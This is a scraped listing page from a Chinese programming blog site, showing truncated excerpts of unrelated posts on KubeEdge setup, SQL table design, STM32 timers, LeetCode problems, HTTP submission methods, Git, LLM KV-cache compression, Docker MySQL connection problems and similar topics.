
云原生边缘计算KubeEdge安装配置(二)
1. K8S集群部署,可以参考如下博客 请安装k8s集群,centos安装k8s集群 请安装k8s集群,ubuntu安装k8s集群 请安装kubeedge cloudcore centos安装K8S 2.安装kubEedge 2.1 编辑kube-proxy使用ipvs代理 kubectl edit configmaps kube-proxy -…...

SQL多表设计--一对多(外键)
-- 完成部门和员工的-- 选择当前db03 这个数据库use db03;-- 查看当前选中的数据库select database();-- 创建员工表create table tb_emp (id int unsigned primary key auto_increment comment ID,username varchar(20) not null unique comment 用户名,password varchar(32)…...


Stm32_标准库_9_TIM
频率(HZ)是频率的基本单位1HZ是1s的倒数 STM32F103C8T6一般情况给定时器的内部时钟都是72MHz(系统主频率) TIM基本构成 计数器、预分频器、自动化重装 // 都是16位其中计数器、自动化重装,都是16位换算成10进制范围为[0, 655536] 时间 1 /…...

283. 移动零
283. 移动零 原题 /** 左指针左边均为非零数; 右指针左边直到左指针处均为零。*/ class Solution {public void moveZeroes(int[] nums) {int left 0;int right 0;while(right<nums.length){if(nums[right]!0){swap(nums,left,right);left;}right;}}public v…...

用 HTTP 提交数据,基本就这 5 种方式
网页开发中,向服务端提交数据是一个基本功能,工作中会大量用 xhr/fetch 的 api 或者 axios 这种封装了一层的库来做。 可能大家都写过很多 http/https 相关的代码,但是又没有梳理下它们有哪几种呢? 其实通过 http/https 向服务端…...


基于matlab统计Excel文件一列数据中每个数字出现的频次和频率
一、需求描述 如上表所示,在excel文件中,有一列数,统计出该列数中,每个数出现的次数和频率。最后,将统计结果输出到新的excel文件中。 二、程序讲解 第一步:选择excel文件; [Filename, Pathn…...

近期分享学习心得3
1、全屏组件封装 先看之前大屏端的监控部分全屏代码 整块全屏代码 常规流是下面这种 //进入全屏 function full(ele) {//if (ele.requestFullscreen) {// ele.requestFullscreen();//} else if (ele.mozRequestFullScreen) {// ele.mozRequestFullScreen();//} el…...

前端uniapp如何修改下拉框uni-data-select下面的uni-icons插件自带的图片【修改uniapp自带源码图片/图标】
目录 未改前图片未改前源码未改前通过top和bottom 和修改后图片转在线base64大功告成最后 未改前图片 未改前源码 然后注释掉插件带的代码,下面要的 未改前通过top和bottom 和修改后 找到uni-icons源码插件里面样式 图片转在线base64 地址 https://the-x.cn/b…...

【计算机基础】Git系列3:常用操作
📢:如果你也对机器人、人工智能感兴趣,看来我们志同道合✨ 📢:不妨浏览一下我的博客主页【https://blog.csdn.net/weixin_51244852】 📢:文章若有幸对你有帮助,可点赞 👍…...

7.4.分块查找
一.分块查找的算法思想: 1.实例: 以上述图片的顺序表为例, 该顺序表的数据元素从整体来看是乱序的,但如果把这些数据元素分成一块一块的小区间, 第一个区间[0,1]索引上的数据元素都是小于等于10的, 第二…...

【杂谈】-递归进化:人工智能的自我改进与监管挑战
递归进化:人工智能的自我改进与监管挑战 文章目录 递归进化:人工智能的自我改进与监管挑战1、自我改进型人工智能的崛起2、人工智能如何挑战人类监管?3、确保人工智能受控的策略4、人类在人工智能发展中的角色5、平衡自主性与控制力6、总结与…...

Leetcode 3576. Transform Array to All Equal Elements
Leetcode 3576. Transform Array to All Equal Elements 1. 解题思路2. 代码实现 题目链接:3576. Transform Array to All Equal Elements 1. 解题思路 这一题思路上就是分别考察一下是否能将其转化为全1或者全-1数组即可。 至于每一种情况是否可以达到…...

C++:std::is_convertible
C++标志库中提供is_convertible,可以测试一种类型是否可以转换为另一只类型: template <class From, class To> struct is_convertible; 使用举例: #include <iostream> #include <string>using namespace std;struct A { }; struct B : A { };int main…...

python/java环境配置
环境变量放一起 python: 1.首先下载Python Python下载地址:Download Python | Python.org downloads ---windows -- 64 2.安装Python 下面两个,然后自定义,全选 可以把前4个选上 3.环境配置 1)搜高级系统设置 2…...

SpringBoot+uniapp 的 Champion 俱乐部微信小程序设计与实现,论文初版实现
摘要 本论文旨在设计并实现基于 SpringBoot 和 uniapp 的 Champion 俱乐部微信小程序,以满足俱乐部线上活动推广、会员管理、社交互动等需求。通过 SpringBoot 搭建后端服务,提供稳定高效的数据处理与业务逻辑支持;利用 uniapp 实现跨平台前…...

今日学习:Spring线程池|并发修改异常|链路丢失|登录续期|VIP过期策略|数值类缓存
文章目录 优雅版线程池ThreadPoolTaskExecutor和ThreadPoolTaskExecutor的装饰器并发修改异常并发修改异常简介实现机制设计原因及意义 使用线程池造成的链路丢失问题线程池导致的链路丢失问题发生原因 常见解决方法更好的解决方法设计精妙之处 登录续期登录续期常见实现方式特…...
中的KV缓存压缩与动态稀疏注意力机制设计)
大语言模型(LLM)中的KV缓存压缩与动态稀疏注意力机制设计
随着大语言模型(LLM)参数规模的增长,推理阶段的内存占用和计算复杂度成为核心挑战。传统注意力机制的计算复杂度随序列长度呈二次方增长,而KV缓存的内存消耗可能高达数十GB(例如Llama2-7B处理100K token时需50GB内存&a…...

数学建模-滑翔伞伞翼面积的设计,运动状态计算和优化 !
我们考虑滑翔伞的伞翼面积设计问题以及运动状态描述。滑翔伞的性能主要取决于伞翼面积、气动特性以及飞行员的重量。我们的目标是建立数学模型来描述滑翔伞的运动状态,并优化伞翼面积的设计。 一、问题分析 滑翔伞在飞行过程中受到重力、升力和阻力的作用。升力和阻力与伞翼面…...

Docker拉取MySQL后数据库连接失败的解决方案
在使用Docker部署MySQL时,拉取并启动容器后,有时可能会遇到数据库连接失败的问题。这种问题可能由多种原因导致,包括配置错误、网络设置问题、权限问题等。本文将分析可能的原因,并提供解决方案。 一、确认MySQL容器的运行状态 …...
